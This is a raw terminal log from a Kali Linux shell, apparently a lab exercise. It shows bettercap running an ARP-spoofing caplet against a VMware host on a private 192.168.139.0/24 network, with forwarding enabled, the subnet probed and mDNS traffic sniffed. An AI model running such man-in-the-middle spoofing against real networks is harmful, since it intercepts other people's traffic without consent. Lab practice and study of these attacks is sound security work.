 root@kali:~# bettercap -iface eth0 -caplet spoof.192.168.139.129.cap
bettercap v2.31.0 (built for linux arm64 with go1.19.4) [type 'help' for a list of commands]
[07:43:28] [sys.log] [inf] gateway monitor started ...
[07:43:28] [sys.log] [inf] arp.spoof enabling forwarding
[07:43:28] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[07:43:28] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
[07:43:28] [sys.log] [inf] net.probe probing 256 addresses on 192.168.139.0/24
[07:43:28] [sys.log] [inf] net.probe probing 256 addresses on 192.168.139.0/24
[07:43:28] [endpoint.new] endpoint 192.168.139.254 detected as 00:50:56:f1:b4:25 (VMware, Inc.).
[07:43:28] [endpoint.new] endpoint fe80::acc9:6ff:fe60:3565 detected as ae:c9:06:60:35:65.
192.168.139.0/24 > 192.168.139.132 » [07:43:29] [net.sniff.mdns] mdns fe80::acc9:6ff:fe60:3565 : A query for 5.6.5.3.0.6.e.f.f.f.6.0.9.c
.c.a.0.0.0.0.0.0.0.0.0.0.0.0.0.8.e.f.ip6.arpa
192.168.139.0/24 > 192.168.139.132 » [07:43:29] [net.sniff.mdns] mdns 192.168.139.1 : A query for 5.6.5.3.0.6.e.f.f.f.6.0.9.c.c.a.0.0.0.
0.0.0.0.0.0.0.0.0.0.8.e.f.ip6.arpa
192.168.139.0/24 > 192.168.139.132 » [07:43:30] [endpoint.new] endpoint 192.168.139.129 detected as 00:0c:29:3f:a1:64 (VMware, Inc.).